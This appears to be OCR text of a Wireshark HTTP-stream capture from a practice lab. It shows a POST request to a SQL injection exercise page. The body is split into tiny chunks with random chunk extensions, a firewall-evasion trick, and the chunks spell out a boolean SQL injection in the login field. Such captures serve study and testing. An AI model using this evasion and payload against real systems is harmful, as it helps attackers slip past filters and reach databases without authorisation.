 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10) · vnic0
POST http://10.211.55.8:80/sql/Less-11/ HTTP/1.1
Transfer-Encoding: Chunked
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/39.0.2171.71 Safari/537.36
Host: 10.211.55.8
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded; charset=utf-8
2;OWnu
un
2;x4TkJM3D
am
2;WrLfEH5Sq
e=
2;Pvm1Rc
1%
2;tja
27
2;CH9
%2
2;txUZzEf9
0A
2;dLKSuG0wg
ND
2;wn6Wv1gH
%2
2;G4mBk
01
2;Vtz
57
2;mIYRjg
2%
2;pB0H
3D
2;5pU
33
2 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（3599 bytes）
显示和保存数据为 ASCII
查找:
查找下一个
Help 滤掉此流 打印 Save as... 返回 Close